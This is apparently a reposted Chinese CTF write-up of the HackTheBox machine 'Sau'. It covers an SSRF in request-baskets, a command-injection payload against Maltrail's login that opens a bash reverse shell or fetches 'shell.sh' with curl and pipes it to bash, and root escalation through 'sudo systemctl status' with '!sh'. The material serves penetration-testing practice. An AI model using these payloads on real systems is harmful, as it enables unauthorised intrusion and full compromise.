[渗透测试学习] Sau - HackTheBox

2023-12-15 04:51:04



首先是信息搜集,nmap扫一下

nmap -sV -sC -p- -v 10.10.11.224



发现存在两个端口,55555端口有http服务,访问一下

发现存在两个端口,55555端口有http服务,访问一下



获得线索request-baskets版本为1.2.1,搜索发现存在漏洞





那么我们试试构造ssrf,create的时候bp抓包

那么我们试试构造ssrf,create的时候bp抓包

构造参考



直接访问

直接访问http://10.10.11.224:55555/exp即可

(不过只是执行了url请求,没有内容。要想有内容把proxy_response设置为true就行)

我们这里直接按照步骤来(不抓包)

创建后打开点击设置,写入ssrf的url

然后访问给的路径即可

然后访问给的路径即可

发现是Maltrail服务,还有版本号0.53

参考文章



/login路径下存在远程执行漏洞,构造如下

username=;`bash%20-i%20%3E&%20/dev/tcp/10.10.14.32/1028%200%3E&1`

不过没弹成功,换成curl去弹

在本地创建shell.sh,写入

bash -i >& /dev/tcp/10.10.14.32/1028 0>&1

开启服务器

python3 -m http.server 80



然后nc开启监听,bp构造payload

username=;`curl 10.10.14.32/shell.sh|bash`

成功反弹shell,找到user的flag

成功反弹shell,找到user的flag



我们ls看一下发现有conf配置文件



我们cat一下,得到信息admin和local的密码

我们cat一下,得到信息admin和local的密码

sha256解密发现就是注释给的





我们查看下能用的命令

我们查看下能用的命令

sudo -l

发现有



发现有/usr/bin/systemctl status trail.service可以用,搜一下相关提权方式

用第三个(多简单)

用第三个(多简单)



先提升交互权限

python3 -c 'import pty;pty.spawn("/bin/bash")'

然后执行

sudo systemctl status trail.service

再输入!sh得到root权限



得到root的flag

得到root的flag

文章来源:https://blog.csdn.net/m0_73512445/article/details/135002766

本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:veading@qq.com进行投诉反馈,一经查实,立即删除!

本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:veading@qq.com进行投诉反馈,一经查实,立即删除!